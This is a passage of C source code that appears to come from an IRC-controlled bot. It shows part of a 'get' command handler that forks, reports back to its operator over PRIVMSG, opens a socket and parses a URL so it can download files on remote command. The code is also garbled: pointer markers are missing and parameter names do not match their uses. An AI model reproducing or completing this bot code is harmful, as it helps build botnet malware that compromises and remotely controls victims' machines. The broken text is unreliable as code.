
return (answer);
}
void get(int sock, char _sender, int argc, char *_argv) {
int sock2, i, d;
struct sockaddr_in server;
unsigned long ipaddr;
char buf[1024];
FILE
file;
unsigned char bufm[4096];
if (mfork(sender) != 0) return;
if (argc < 2) {
send_msg(sock, "PRIVMSG %s :GET \n", sender);
exit(0);
}
if ((sock2 = socket(AF_INET, SOCK_STREAM, 0)) == -1) {
send_msg(sock, "PRIVMSG %s :Unable to create socket.\n",
sender);
exit(0);
}
if (!strncmp(argv[1], "http://", 7)) strcpy(buf, argv[1] + 7);
else strcpy(buf, argv[1]);